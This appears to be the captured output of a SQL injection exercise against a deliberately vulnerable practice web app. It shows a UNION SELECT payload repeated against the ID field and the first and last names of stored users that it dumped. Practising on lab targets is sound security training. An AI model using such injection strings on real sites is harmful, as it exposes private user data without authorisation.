 1'UNION SELECT first_name,last_name from users#
ID: 1'UNION SELECT first_name,last_name from users#
First name: admin
Surname: admin
ID: 1'UNION SELECT first_name,last_name from users#
First name: Gordon
Surname: Brown
ID: 1'UNION SELECT first_name,last_name from users#
First name: Hack
Surname: Me
ID: 1'UNION SELECT first_name,last_name from users#
First name: Pablo
Surname: Picasso
ID: 1'UNION SELECT first_name,last_name from users#
First name: Bob
Surname: Smith